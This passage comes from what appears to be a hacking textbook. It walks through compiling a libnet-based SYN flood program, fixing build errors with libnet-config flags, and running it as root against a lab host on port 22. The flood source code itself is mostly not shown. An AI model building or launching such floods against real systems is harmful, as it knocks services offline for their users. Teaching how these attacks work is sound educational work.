 libnet_error(LIBNET_ERR_WARNING, "can't close network interface.");
return 0;
}
This program uses a print_ip() function to handle converting the
u_long type, used by libnet to store IP addresses, to the struct type expected
by inet_ntoa(). The value doesn't change—the typecasting just appeases the
compiler.
The current release of libnet is version 1.1, which is incompatible with
libnet 1.0. However, Nemesis and arpspoof still rely on the 1.0 version of
libnet, so this version is included in the LiveCD and this is also what we will
use in our synflood program. Similar to compiling with libpcap, when compil-
ing with libnet, the flag -lnet is used. However, this isn't quite enough infor-
mation for the compiler, as the output below shows.
reader@hacking:~/booksrc $ gcc -o synflood synflood.c -lnet
In file included from synflood.c:1:
/usr/include/libnet.h:87:2: #error "byte order has not been specified, you'll"
synflood.c:6: error: syntax error before string constant
reader@hacking:~/booksrc $
The compiler still fails because several mandatory define flags need to be
set for libnet. Included with libnet, a program called libnet-config will output
these flags.
reader@hacking:~/booksrc $ libnet-config --help
Usage: libnet-config [OPTIONS]
Options:
[--libs]
[--cflags]
[--defines]
reader@hacking:~/booksrc $ libnet-config --defines
-D_BSD_SOURCE -D__BSD_SOURCE -D__FAVOR_BSD -DHAVE_NET_ETHERNET_H
-DLIBNET_LIL_ENDIAN
Using the BASH shell's command substitution in both, these defines can
be dynamically inserted into the compile command.
reader@hacking:~/booksrc $ gcc $(libnet-config --defines) -o synflood
synflood.c -lnet
reader@hacking:~/booksrc $ ./synflood
Usage:
./synflood <target host> <target port>
reader@hacking:~/booksrc $
reader@hacking:~/booksrc $ ./synflood 192.168.42.88 22
Fatal: can't open network interface. -- this program must run as root.
reader@hacking:~/booksrc $ sudo ./synflood 192.168.42.88 22
SYN Flooding port 22 of 192.168.42.88..
2023.02.14 05:58